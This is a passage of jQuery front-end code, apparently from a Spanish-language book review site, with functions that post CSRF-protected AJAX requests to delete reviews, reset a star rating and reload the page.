            'X-CSRF-TOKEN': csrf
        },
        data: {
            lector: lector,
        },
        url: target.attr('data-href'),
        complete: function () {
            location.reload();
        }
    });
}

function delete_nota(event){
    var target = $(event.target);
    target.closest('.item').find('#rating').rateYo("rating", 0);
    location.reload();
}

function delete_critica(event){
    event.preventDefault();
    var target = $(event.target);
    var id_libro = target.attr('data-libro');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            libro: id_libro,
        },
        url: target.attr('href'),
        complete: function () {
            location.reload();
        }
    });
}